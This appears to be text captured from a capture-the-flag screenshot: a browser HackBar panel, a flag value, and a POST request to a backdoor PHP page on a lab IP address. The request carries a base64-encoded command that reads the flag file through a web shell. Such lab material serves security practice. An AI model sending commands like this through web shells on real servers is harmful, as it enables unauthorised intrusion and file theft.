 flag{442cbc0e-cc24-5891-645e-55d53b8f2588}
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.117:50769/backd0or.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd=Y2F0IC9mbGFn&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=